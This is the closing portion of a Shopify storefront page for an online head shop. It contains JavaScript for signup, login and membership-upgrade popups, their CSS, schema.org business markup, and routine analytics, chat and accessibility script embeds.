        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>





<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.smokecartel.com"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Collections",
          "item": "https://www.smokecartel.com/collections"
        },{
        "@type": "ListItem",
        "position": 3,
        "name": "Wicked Sense",
        "item": "https://www.smokecartel.com/collections/wicked-sense"
      }
    ]
  }
  </script>

    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>
